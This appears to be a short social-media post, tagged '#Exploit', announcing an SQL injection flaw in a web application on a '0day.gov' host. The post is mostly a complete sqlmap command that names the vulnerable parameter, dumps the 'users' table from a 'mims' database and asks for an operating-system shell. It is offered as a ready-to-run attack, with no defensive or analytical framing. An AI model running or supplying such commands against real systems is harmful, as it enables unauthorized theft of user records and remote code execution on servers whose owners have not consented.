 TheMsterDoctor1's tweet image. SQL injection vulnerability that can be used to escalate privileges and execute code.
 #ُExploit 
sqlmap -u '0day.gov/mims/updateacc…'  --hex --time-sec=17 --dbms=mysql --technique=u  --random-agent  --eta -p account_type_number   -D mims -T users  --dump --os-shell 
☝️@elvtnx
